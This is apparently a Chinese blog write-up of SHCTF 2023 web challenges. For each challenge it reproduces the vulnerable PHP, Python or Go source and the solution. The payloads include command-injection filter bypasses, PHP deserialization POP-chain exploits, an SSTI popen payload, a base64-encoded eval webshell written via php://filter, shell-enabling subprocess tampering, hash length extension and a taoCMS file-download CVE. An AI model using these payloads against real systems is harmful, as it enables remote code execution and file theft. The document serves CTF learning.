文章目录
[WEEK1]
babyRCE
源码
<?php
$rce = $_GET['rce'];
if (isset($rce)) {
if (!preg_match("/cat|more|less|head|tac|tail|nl|od|vi|vim|sort|flag| |\;|[0-9]|\*|\`|\%|\>|\<|\'|\"/i", $rce)) {
system($rce);
}else {
echo "hhhhhhacker!!!"."\n";
}
} else {
highlight_file(__FILE__);
}
简单的过滤,分别用反斜杠\绕过对关键字的过滤和用${IFS}绕过对空格的过滤
?rce=l\s${IFS}/

?rce=ca\t${IFS}/fl\ag

1zzphp
源代码
<?php
error_reporting(0);
highlight_file('./index.txt');
if(isset($_POST['c_ode']) && isset($_GET['num']))
{
$code = (String)$_POST['c_ode'];
$num=$_GET['num'];
if(preg_match("/[0-9]/", $num))
{
die("no number!");
}
elseif(intval($num))
{
if(preg_match('/.+?SHCTF/is', $code))
{
die('no touch!');
}
if(stripos($code,'2023SHCTF') === FALSE)
{
die('what do you want');
}
echo $flag;
}
} what do you want
简单分析一下,第一个是利用数组绕过intval函数;第二个是利用php解析特性和PRCE回溯绕过正则匹配
首先
?num[0]=1
成功绕过第一个if语句

然后就是利用脚本绕过第二个
注意变量名为c ode
import requests
data = {
'c ode': 'SHCTF' +'a'*1000000 + '2023SHCTF'
}
res = requests.post('http://112.6.51.212:32100/?num[0]=1', data=data, allow_redirects=False)
print(res.text)
得到flag

ez_serialize
源码
<?php
highlight_file(__FILE__);
class A{
public $var_1;
public function __invoke(){
include($this->var_1);
}
}
class B{
public $q;
public function __wakeup()
{
if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->q)) {
echo "hacker";
}
}
}
class C{
public $var;
public $z;
public function __toString(){
return $this->z->var;
}
}
class D{
public $p;
public function __get($key){
$function = $this->p;
return $function();
}
}
if(isset($_GET['payload']))
{
unserialize($_GET['payload']);
}
?>
pop链子如下
B.__wakeup() --> C.__toString() --> D.__get() --> A.__invoke()
exp如下
<?php
class A{
public $var_1='php://filter/read=convert.base64-encode/resource=flag.php';
}
class B{
public $q;
}
class C{
public $var;
public $z;
}
class D{
public $p;
}
$a=new B();
$b=new C();
$c=new D();
$d=new A();
$a->q=$b;
$b->z=$c;
$c->p=$d;
echo serialize($a);
?>
用php伪协议去读,得到flag

登录就给flag
打开题目,发现是登录框

我们尝试一下,发现不是sql注入;因为不管输入什么回显都是用户密码错误
那么我们猜测要爆破密码,用户名应该为admin
bp抓包一下,随便用一个弱密码集

得到密码为password
登录得到flag

飞机大战
进去发现是游戏
 查看下js源码,搜索一下alert
查看下js源码,搜索一下alert
发现原来条件得分要大于99999

去到控制台,输入下面代码
var scores = 1000000;
jixu();
发现页面被重置了,一开始卡了半天;后面发现location.reload(true);是执行页面重置
方法一
往上找找,发现won函数和Unicode编码的一串字符串
先Unicode解码

然后base64解码得到flag

方法二
我们已知won函数可以得到flag
在控制台输入以下代码
var galf = "\u005a\u006d\u0078\u0068\u005a\u0033\u0073\u0033\u005a\u006a\u0067\u0030\u005a\u0044\u006c\u0069\u0059\u0069\u0030\u0033\u0059\u006d\u0045\u0077\u004c\u0054\u0051\u0033\u0059\u006d\u0045\u0074\u0059\u006a\u0063\u0031\u004e\u0079\u0031\u0068\u0059\u0054\u0064\u0069\u004d\u0044\u006b\u0030\u0059\u0057\u0056\u006a\u005a\u006d\u0056\u0039\u000a";
won();
按下回车,即可得到flag

ezphp
源码
<?php
error_reporting(0);
if(isset($_GET['code']) && isset($_POST['pattern']))
{
$pattern=$_POST['pattern'];
if(!preg_match("/flag|system|pass|cat|chr|ls|[0-9]|tac|nl|od|ini_set|eval|exec|dir|\.|\`|read*|show|file|\<|popen|pcntl|var_dump|print|var_export|echo|implode|print_r|getcwd|head|more|less|tail|vi|sort|uniq|sh|include|require|scandir|\/| |\?|mv|cp|next|show_source|highlight_file|glob|\~|\^|\||\&|\*|\%/i",$code))
{
$code=$_GET['code'];
preg_replace('/(' . $pattern . ')/ei','print_r("\\1")', $code);
echo "you are smart";
}else{
die("try again");
}
}else{
die("it is begin");
}
?>
就是简单的正则匹配的/e模式
得到flag

生成你的邀请函吧~
打开题目

按照提示,我们要POST请求发送json数据
打开postman,一步步按要求来
得到flag

[WEEK2]
serialize
源码
<?php
highlight_file(__FILE__);
class misca{
public $gao;
public $fei;
public $a;
public function __get($key){
$this->miaomiao();
$this->gao=$this->fei;
die($this->a);
}
public function miaomiao(){
$this->a='Mikey Mouse~';
}
}
class musca{
public $ding;
public $dong;
public function __wakeup(){
return $this->ding->dong;
}
}
class milaoshu{
public $v;
public function __tostring(){
echo"misca~musca~milaoshu~~~";
include($this->v);
}
}
function check($data){
if(preg_match('/^O:\d+/',$data)){
die("you should think harder!");
}
else return $data;
}
unserialize(check($_GET["wanna_fl.ag"]));
分析一下
- 我们先找出口为milaoshu.__tostring(),可以伪协议读flag
- 再往前找能触发的只有misca.miaomiao()了,不过这里要用到变量引用,让
$a指向__tostring() - 再往前就是musca.__wakeup()访问不存在的变量去调用misca.__get()
- 链子构造完,再利用数组绕过check方法的检测
pop链
musca.__wakeup() --> misca.__get() --> misca.miaomiao() --> milaoshu.__tostring()
exp
<?php
class misca{
public $gao;
public $fei;
public $a;
}
class musca{
public $ding;
public $dong;
}
class milaoshu{
public $v='php://filter/read=convert.base64-encode/resource=flag.php';
}
$a=new musca();
$b=new misca();
$c=new milaoshu();
$a->ding=$b;
$b->gao=&$b->a;
$b->fei=$c;
echo serialize(array($a));
得到flag

no_wake_up
源码
<?php
highlight_file(__FILE__);
class flag{
public $username;
public $code;
public function __wakeup(){
$this->username = "guest";
}
public function __destruct(){
if($this->username = "admin"){
include($this->code);
}
}
}
unserialize($_GET['try']);
exp
<?php
highlight_file(__FILE__);
class flag{
public $username='admin';
public $code='php://filter/read=convert.base64-encode/resource=flag.php';
}
$a=new flag();
echo serialize($a);
?>
绕过wakeup,直接手动数目+1
 解码得到flag
解码得到flag
MD5的事就拜托了
考点:变量覆盖,哈希拓展攻击
源码
<?php
highlight_file(__FILE__);
include("flag.php");
if(isset($_POST['SHCTF'])){
extract(parse_url($_POST['SHCTF']));
if($$$scheme==='SHCTF'){
echo(md5($flag));
echo("</br>");
}
if(isset($_GET['length'])){
$num=$_GET['length'];
if($num*100!=intval($num*100)){
echo(strlen($flag));
echo("</br>");
}
}
}
if($_POST['SHCTF']!=md5($flag)){
if($_POST['SHCTF']===md5($flag.urldecode($num))){
echo("flag is".$flag);
}
}
分析一下
- POST传参SHCTF,首先parse_url() 函数接受一个URL字符串作为参数,并将其分解为一个关联数组,包含了URL的不同部分;然后extract() 函数使用数组键名作为变量名,使用数组键值作为变量值;if语句考点为变量覆盖,如果为真返回flag的MD5值
- GET传参length,这个if语句传个小数即可绕过
- 最后考察的是哈希拓展攻击
我们先看条件1,本地测试下相关函数
parse_url函数
<?php
highlight_file(__FILE__);
$url='https://www.example.com:8080/path/file.php?var1=value1';
$array=parse_url($url);
var_dump($array);
测试结果为
 说明返回结果是关联数组,且数组名为对应url不同位置
说明返回结果是关联数组,且数组名为对应url不同位置
所以这里变量覆盖的名称得结合url各部分的名称,构造如下
//这里我选用的是url的scheme,host,query这三个位置
$scheme=host
$$scheme=$host=query
$$$scheme=$query=SHCTF
host://query?SHCTF //分别把值对应到url上
然后再看GET传参,直接传1.0001
返回了flag的MD5值和长度
 然后看向最后的if语句,直接网上搜
然后看向最后的if语句,直接网上搜md5($flag.urldecode($num)),可以搜到其考点为哈希拓展攻击。这里跟网上的例题不太一样,这道题目给的是flag的MD5值,而不是md5($flag.urldecode($num))这个整体的MD5值
所以这里有个小逻辑(我当时卡了好久),就是让上述这两个MD5值相等即可。这想法是怎么想的呢,首先哈希拓展攻击是单向的,无法反推。结合变量num的值可控,那么我们让其为空不就行了,下面我用两个工具展示一下
方法一 Hashpump
已知flag最后为},那么构造如下
(注意\x要都改为%)

然后把}去掉,得到flag

方法二 hash_ext_attack脚本
让明文为空
 得到flag
得到flag

ez_ssti
先试试常用参数name,然后判断下ssti
 payload
payload
{{''.__class__.__bases__[0].__subclasses__()[132].__init__.__globals__.popen('ls /').read()}}
得到flag

ez_rce
考点:subprocess模块实现rce
app.py如下
from flask import *
import subprocess
app = Flask(__name__)
def gett(obj,arg):
tmp = obj
for i in arg:
tmp = getattr(tmp,i)
return tmp
def sett(obj,arg,num):
tmp = obj
for i in range(len(arg)-1):
tmp = getattr(tmp,arg[i])
setattr(tmp,arg[i+1],num)
def hint(giveme,num,bol):
c = gett(subprocess,giveme)
tmp = list(c)
tmp[num] = bol
tmp = tuple(tmp)
sett(subprocess,giveme,tmp)
def cmd(arg):
subprocess.call(arg)
@app.route('/',methods=['GET','POST'])
def exec():
try:
if request.args.get('exec')=='ok':
shell = request.args.get('shell')
cmd(shell)
else:
exp = list(request.get_json()['exp'])
num = int(request.args.get('num'))
bol = bool(request.args.get('bol'))
hint(exp,num,bol)
return 'ok'
except:
return 'error'
if __name__ == '__main__':
app.run(host='0.0.0.0',port=5000)
分析一下,在跟路由下存在exec()方法,如果接收参数exec值为ok,那么将接收GET参数shell,然后执行作为参数传入cmd()方法里;否则从请求的 JSON 数据中获取名为 exp 的字段值,并将其转换为列表类型,获取GET参数num并转为int型,接收GET参数bol并转为布尔型,执行hint方法,包括gett函数去遍历获取subprocess的属性,sett函数是遍历并将取到的属性设置为修改后的值,然后返回ok
大概意思懂了,我们跟踪一下命令执行的 subprocess.call()函数
这里我是在GitHub上找到的源码subprocess.py
 我们分析重要部分
我们分析重要部分
subprocess.call函数
def call(*popenargs, timeout=None, **kwargs):
"""Run command with arguments. Wait for command to complete or
timeout, then return the returncode attribute.
The arguments are the same as for the Popen constructor. Example:
retcode = call(["ls", "-l"])
"""
with Popen(*popenargs, **kwargs) as p:
try:
return p.wait(timeout=timeout)
except: # Including KeyboardInterrupt, wait handled that.
p.kill()
# We don't call p.wait() again as p.__exit__ does that for us.
raise
可以看到这里实际上调用的是Popen方法
我们追踪下去
def __init__(self, args, bufsize=-1, executable=None,
stdin=None, stdout=None, stderr=None,
preexec_fn=None, close_fds=True,
shell=False, cwd=None, env=None, universal_newlines=None,
startupinfo=None, creationflags=0,
restore_signals=True, start_new_session=False,
pass_fds=(), *, user=None, group=None, extra_groups=None,
encoding=None, errors=None, text=None, umask=-1, pipesize=-1,
process_group=None):
"""Create new Popen instance."""
if not _can_fork_exec:
raise OSError(
errno.ENOTSUP, f"{sys.platform} does not support processes."
)
可以看到构造参数中shell默认为False
而参数shell为True时,即可命令执行/bin/sh -c “$cmd”
函数的默认参数保存在defaults属性中
我们查看一下,可以发现排在第8个
 所以我们的目的是让shell的值为True即可
所以我们的目的是让shell的值为True即可
打开postman,让exec值不为ok进入else语句
注:json格式,bol为字符串,exp的格式为数组(用来被gett遍历)
 成功后就可以命令执行
成功后就可以命令执行
payload
?exec=ok&shell=mkdir%20./static;cat%20/flag>./static/1.txt
然后再访问得到flag

EasyCMS
考点:CVE-2021-44983
打开题目,提示taoCMS管理系统
 点开给的链接,按照提示找到CMSer模板
点开给的链接,按照提示找到CMSer模板

内容大概讲的是如何应用该模板,然后这里下载的版本是3.02

直接去网上搜,发现此版本的后台文件管理处存在任意文件下载漏洞(CVE-2021-44983)
我们先./admin/进入后台登陆界面

然后输入用户名:admin;密码:tao
成功进入后点击文件管理
 随便下一个,然后bp抓包
随便下一个,然后bp抓包
得到flag

[WEEK3]
sseerriiaalliizzee
源码
<?php
error_reporting(0);
highlight_file(__FILE__);
class Start{
public $barking;
public function __construct(){
$this->barking = new Flag;
}
public function __toString(){
return $this->barking->dosomething();
}
}
class CTF{
public $part1;
public $part2;
public function __construct($part1='',$part2='') {
$this -> part1 = $part1;
$this -> part2 = $part2;
}
public function dosomething(){
$useless = '<?php die("+Genshin Impact Start!+");?>';
$useful= $useless. $this->part2;
file_put_contents($this-> part1,$useful);
}
}
class Flag{
public function dosomething(){
include('./flag,php');
return "barking for fun!";
}
}
$code=$_POST['code'];
if(isset($code)){
echo unserialize($code);
}
else{
echo "no way, fuck off";
}
?>
分析一下
- 首先找到出口为CTF.dosomething(),这里的file_put_contents()可以进行getshell拿到flag,往前推到Start__toString()
- 要想触发tostring方法,只有Flag.dosomething()的return可以
- 再往前推,Start.__construct()方法会指向Flag类
pop链如下
Start.__construct() --> Flag.dosomething() --> Start__toString() --> CTF.dosomething()
这里有个关键点就是如何绕过死亡代码<?php die("+Genshin Impact Start!+");?>,因为它会拼接起来去执行。我们的方法是strip_tags绕过,因为死亡代码实际上是XML标签,既然是XML标签,我们就可以利用strip_tags函数去除它,而php://filter刚好是支持这个方法的。
但是我们要写入的一句话木马也是XML标签,在用到strip_tags时也会被去除。所以注意到在写入文件的时候,filter是支持多个过滤器的。可以先将webshell经过base64编码,strip_tags去除死亡exit之后,再通过base64-decode复原。
exp如下
<?php
class Start{
public $barking;
}
class CTF{
public $part1;
public $part2;
}
class Flag{
}
$a=new Start();
$b=new Flag();
$c=new CTF();
$a->barking=$b;
$a->barking=$c;
$c->part1='php://filter/string.strip_tags|convert.base64-decode/resource=shell.php';
$c->part2='PD9waHAgQGV2YWwoJF9QT1NUWydzaGVsbCddKTs/Pg==';
echo serialize($a);
?>
上传后,访问./shell.php,得到flag

gogogo
考点:go代码审计,session伪造,通配符绕过
main.go
package main
import (
"main/route"
"github.com/gin-gonic/gin"
)
func main() {
r := gin.Default()
r.GET("/", route.Index)
r.GET("/readflag", route.Readflag)
r.Run("0.0.0.0:8000")
}
分析一下,就是给了两个路由。然后追踪再看看route.go
package route
import (
"github.com/gin-gonic/gin"
"github.com/gorilla/sessions"
"main/readfile"
"net/http"
"os"
"regexp"
)
var store = sessions.NewCookieStore([]byte(os.Getenv("SESSION_KEY")))
func Index(c *gin.Context) {
session, err := store.Get(c.Request, "session-name")
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
if session.Values["name"] !== nil {
session.Values["name"] = "User"
err = session.Save(c.Request, c.Writer)
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
}
c.String(200, "Hello, User. How to become admin?")
}
func Readflag(c *gin.Context) {
session, err := store.Get(c.Request, "session-name")
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
if session.Values["name"] == "admin" {
c.String(200, "Congratulation! You are admin,But how to get flag?\n")
path := c.Query("filename")
reg := regexp.MustCompile(`[b-zA-Z_@#%^&*:{|}+<>";\[\]]`)
if reg.MatchString(path) {
http.Error(c.Writer, "nonono", http.StatusInternalServerError)
return
}
var data []byte
if path != "" {
data = readfile.ReadFile(path)
} else {
data = []byte("请传入参数")
}
c.JSON(200, gin.H{
"success": "read: " + string(data),
})
} else {
c.String(200, "Hello, User. How to become admin?")
}
}
index函数作用是如果session中name的值不为nil,它将把name值设置为User;然后看readflag函数,发现检测name的值是否为admin,如果是可以进行读取文件
这里的意思很好懂,就是要把name的值改为admin。但是抓包后发现是有加密的
 具体加密方式在源码中给了
具体加密方式在源码中给了
var store = sessions.NewCookieStore([]byte(os.Getenv("SESSION_KEY")))
大概意思是使用os.Getenv(“SESSION_KEY”)获取环境变量"SESSION_KEY"的值,这个值将用作会话存储的密钥。但是我们怎么能获取key呢,只能对SESSION_KEY进行猜测,就是并未设置SESSION_KEY,所以我们可以本地搭环境得到session值去伪造
首先把附件源码复制到创建的文件夹里

设置以下代理
go env -w GOPROXY=https://goproxy.io,direct

修改下index代码
func Index(c *gin.Context) {
session, err := store.Get(c.Request, "session-name")
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
if session.Values["name"] != "admin" {
session.Values["name"] = "admin"
err = session.Save(c.Request, c.Writer)
if err != nil {
http.Error(c.Writer, err.Error(), http.StatusInternalServerError)
return
}
}
c.String(200, "Hello, User. How to become admin?")
}
目的就是如果不为admin,将会把name设置成admin,也就达成我们的目的
然后跑一下main.go
 访问
访问127.0.0.1:8000,对应的cookie即为admin

最后就是readfile.go
package readfile
import (
"os/exec"
)
func ReadFile(path string) (string2 []byte) {
defer func() {
panic_err := recover()
if panic_err != nil {
}
}()
cmd := exec.Command("bash", "-c", "strings "+path)
string2, err := cmd.Output()
if err != nil {
string2 = []byte("文件不存在")
}
return string2
}
简单的读取文件,构造出读取文件的语句./flag
回到题目,我们已经得到admin的cookie了
访问./readflag,bp抓包修改name值
 然后看看过滤条件
然后看看过滤条件
reg := regexp.MustCompile(`[b-zA-Z_@#%^&*:{|}+<>";\[\]]`)
不难发现有个a还可以用并且问号没被过滤,这里采取通配符绕过
payload
?file=/??a?
得到flag



























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










